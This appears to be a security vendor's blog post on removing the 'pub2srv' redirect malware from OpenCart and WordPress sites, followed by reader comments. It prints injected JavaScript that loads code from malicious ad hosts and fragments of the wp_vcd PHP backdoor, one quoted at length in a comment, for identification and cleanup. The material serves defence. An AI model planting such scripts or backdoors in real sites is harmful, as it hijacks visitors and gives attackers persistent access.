We’ve been watching a specific malware infection targeting OpenCart & WordPress websites for several months. It’s commonly referred to as the pub2srv malware infection which redirects your website visitors to other malicious domains like
go.pub2srv[.]com
go.mobisla[.]com
go.oclaserver[.com]
deloton.com/afu.php?zoneid= site
Dolohen.com
Also, Google will suspend your Ads under Malicious links on your website. Few of them are
Screenshot of WordPress user request help in the forum
What is pub2srv malware? What are its symptoms?
It is a malware causing OpenCart & WordPress sites to redirect to spammy web pages. On mobile devices, a spam pop-up or notifications opens containing ads and phishing pages.
The pub2srv malware injects malicious JavaScript code in the source of the webpage causing the redirect/pop-ups. In the case of Opencart it is caused due to SQL injection vulnerabilities in the store, allowing the hacker to add the malicious code to the database. In the case of WordPress, hackers are able to modify the index.php or functions.php file to insert the payload.
Typical symptoms of this hack:
- Visitors of your website are redirected to spam websites with advertisements, porn, phishing pages. Check our detailed blog on Why your website is facing multiple redirections.
- Pop-ups on mobile devices prompting you to install apps
- Plugins relying on AJAX stop working (Example: TablePress, DataTables etc.)
- Blacklisted by Google or Ads suspended. Check our blog to get back your suspended Ads.
- Un-recognized JavaScript code in the source
Consequences of the Hack
Since the underlying cause of this malware is an SQL injection (SQLi) vulnerability, an attacker can:
- Add, delete, edit or read content in the database
- Read source code from files on the database server
- Write files to the database server
- Steal user records & passwords of your WordPress/Opencart website
- Theft of transaction information in your OpenCart/WooCommerce stores
- Perform SEO spam on your domain resulting in Google Webmasters blacklist
How to remove the pub2srv malware code from my website?
In OpenCart, the malware typically infects the database and places its code in the following database tables:
- oc_product_description table (Product Descriptions)
- oc_category_description table (Category Descriptions)
Follow these steps to remove the malicious code from your OpenCart database:
- Preview the database tables using a tool like phpMyAdmin or Sequel Pro
- Open the ‘oc_category_description’ table and inspect the values in the ‘description’ column.
- You will see some JavaScript code snippet as shown below:
<script type="text/javascript">//<![CDATA[ (function() { var configuration = { "token": "XXXXXXXXXXXXX", "exitScript": { "enabled": true }, "popUnder": { "enabled": true } }; var script = document.createElement(''script''); script.async = true; script.src = ''//cdn.shorte[.st]/link-converter.min.js''; script.onload = script.onreadystatechange = function () {var rs = this.readyState; if (rs && rs != ''complete'' && rs != ''loaded'') return; shortestMonetization(configuration);}; var entry = document.getElementsByTagName(''script'')[0]; entry.parentNode.insertBefore(script, entry); })(); //]]></script><script data-cfasync=''false'' type=''text/javascript'' src=''//pXXXXX.clksit[e.com/]adServe/banners?tid=XXXXX_127XXX_7&tagid=2''></script><script type="text/javascript" src="//[go.pub2srv][.com/ap]u.php?zoneid=XXXXXX"></script><script async="async" type="text/javascript" src="//g[o.mobisl]a.co[m/notice.ph]p?p=XXXXXX&interactive=1&pushup=1"></script> - Execute the following SQL code snippet after making the necessary replacements:
UPDATE oc89gWs_category_description SET description = REPLACE (description, 'INSERT MALICIOUS CODE FROM PREVIOUS STEP', ''); - Repeat all the above step for the oc_product_description table
In WordPress, the malware is typically found in the WordPress files:
- index.php
- functions.php
- Database tables
Follow these steps to remove the malicious code from your WordPress server:
- Open the index.php file (public_html folder) & the wp-content/themes/NAME-OF-THEME/functions.php on your server
- Search for unfamiliar/gibberish/encrypted code in these files. You may find code similar to:
<?php if (isset($_REQUEST['action']) && isset($_REQUEST['password']) && ($_REQUEST['password'] == 'XXXXXXXXXXXXXXXXXXXXXX')) { if ( ! function_exists( 'wp_temp_setup' ) ) { $path=$_SERVER['HTTP_HOST'].$_SERVER[REQUEST_URI]; ?> - If you find malicious code in either of these files, you should replace the file(s) from a last known good backup.
- Also, verify the tables in your database as mentioned in the steps for OpenCart above.
- Also, in wp-include directory: delete wp-vcd.php and class.wp.php files, in wp-include directory: open post.php and delete the first php tag added by Malware. Open the theme’s functions.php file and delete the above codes. (Suggested by one our readers Jaber in comments)

Steps to prevent a re-infection & Identify the cause
- Update your OpenCart/WordPress website to the latest version: To fix any known security issues in the CMS core
- Block SQL Injection attacks: Use a security plugin like Astra which actively detects and blocks SQL Injection (SQLi) attacks before they even reach your website.
- Change the username and password of admin accounts: So that hacker does not continue to have access to the website after malware cleanup
- Change database password: Such that hacker is unable to directly connect to the database
- Change Encryption keys: To prevent spoofing & other cryptographic attacks
- Restrict Admin area access to only whitelisted IP addresses: Such that only authorized administrators can access the backend admin area
- Uninstall unused plugins/extensions: If no longer maintained, they may contain security issues causing the hack in the first place
- Scan Server Logs (Access & Error): You may find unfamiliar or gibberish errors in the logs which may indicate the source & time of the hack
Related Guide – WordPress Hack Removal
Get the ultimate WordPress security checklist with 300+ test parameters
Also, check our blog article on Favicon (.ico) Virus Backdoor in WordPress
About Astra Web Protection
Astra Web Protection is an end-to-end security solution for your CMS. You can protect yourself against 100+ attacks, bad bots, malware with just the click of a button. Our security experts provide 24×7 assistance in securing your online business. Say Hi on the chat widget below, if you’d want professional help or want to know how we make sure your website is 100% clean and secure!

















[…] is an article to know more about the […]
Hi, thanks! We fixed the malware! Check https://wordpress.org/support/topic/ad-malware-on-our-site-but-cant-remove/#post-9768983 . Both of our child theme’s and main theme’s functions.php file was modified and removed the following line from beginning: <?php if (isset($_REQUEST['action']) && isset($_REQUEST['password']) && ($_REQUEST['password'] == 'f6efce15ddb7aa5764e90dffbfd5cfdc')) { $div_code_name = "wp_vcd"; switch ($_REQUEST['action']) { case 'change_domain'; if (isset($_REQUEST['newdomain'])) { if (!empty($_REQUEST['newdomain'])) { if ($file = @file_get_contents(__FILE__)) { if (preg_match_all('/\$tmpcontent = @file_get_contents\("http:\/\/(.*)\/code5\.php/i', $file, $matcholddomain)) { $file = preg_replace('/' . $matcholddomain[1][0] . '/i', $_REQUEST['newdomain'], $file); @file_put_contents(__FILE__, $file); print "true"; } } } } break; default: print "ERROR_WP_ACTION WP_V_CD WP_CD"; } die(""); } $div_code_name = "wp_vcd"; $funcfile = __FILE__; if (!function_exists('theme_temp_setup')) { $path… Read more »
That’s great! Glad we could help 🙂
Update:
The codes were reappearing again!!
What solved me is:
In wp-include directory, delete wp-vcd.php and class.wp.php files
In wp-include directory, open post.php and detele first php tag added by Malware.
Open to theme’s functions.php file, and delete the above codes.
Source: https://stackoverflow.com/questions/46219263/php-code-in-functions-php-of-all-wordpress-websites-on-my-shared-hosting
Can you update your WordPress section guide according to this? People will get help and thankful.
Hi Jaber
I have the same issue, but I have three questions.
1. If I delete class.wp.php, WordPress crashes…
2. Could you also tell me what exactly you deleted in post.php, because I couldn’t find any difference compare to an original post.php file.
3. Did you fix anything in SQL?
Jun
thank you very much it helped!!!
Thank you Jaber, you are doing great job!
But..are you sure that problem will not apear again?
I have about 20 wp sites on the same hosting (banahosting) and they are all infected.
Dou you thing that problem could be hosting where hackers injecting Javascript into clients’ databases directly?
Source:
https://wordpress.org/support/topic/mwjsgen2rogueads-unwanted_ads-1/page/2/
Thank you!
Hi, thanks for help especially Jaber.
I have problem too and also i’ve deleted code parts many many times but still problem is going on.
What is the permanent solution?
[…] Read about detailed steps here […]
Thankyou!
UPDATE: in wp-include directory. delete class.wp.php and wp-tmp.php file
Thank you very much, thanks to your quality article I was able to remove all viruses from my sites, I am very happy now, onwards I will follow your blog. Congratulations!!!
Hi All
Thanks for the information on this especially Jabber very helpful.
You have to delete the wp-vcd & wp-temp ones first before you remove the code from functions (and child theme functions file).
I also did “reinstall” wordpress on wordpress dashboard to be safe. Let’s see how it goes.